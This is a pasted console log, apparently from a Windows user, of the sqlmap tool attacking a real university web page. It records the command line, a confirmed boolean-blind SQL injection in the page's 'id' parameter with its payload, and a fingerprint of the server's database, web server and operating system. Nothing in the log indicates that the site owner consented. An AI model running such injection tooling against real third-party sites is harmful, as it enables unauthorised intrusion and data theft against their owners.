 sqlmap
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u http://szb.dgut.edu.cn/sz_class.asp?id=1
sqlmap {1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:40:29
[09:40:29] [INFO] resuming back-end DBMS 'microsoft access'
[09:40:29] [INFO] testing connection to the target URL
[09:40:30] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4512=4512
---
[09:40:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:40:30] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\szb.dgut.edu.cn'
[*] shutting down at 09:40:30
C:\Python27\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org